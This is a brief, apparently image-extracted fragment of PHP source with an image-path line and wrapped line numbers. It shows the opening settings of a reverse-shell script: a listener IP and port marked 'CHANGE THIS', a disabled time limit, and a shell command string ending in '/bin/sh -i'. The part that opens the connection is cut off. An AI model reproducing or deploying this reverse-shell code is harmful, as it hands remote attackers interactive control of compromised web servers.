 7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '192.168.56.111';  // CHANGE THIS
0 $port = 5555;       // CHANGE THIS
1 $chunk_size = 1400;
2 $write_a = null;
3 $error_a = null;
4 $shell = 'uname -a; w; id; /bin/sh -i';
5 $daemon = 0;
6 $debug = 0;
7
8 //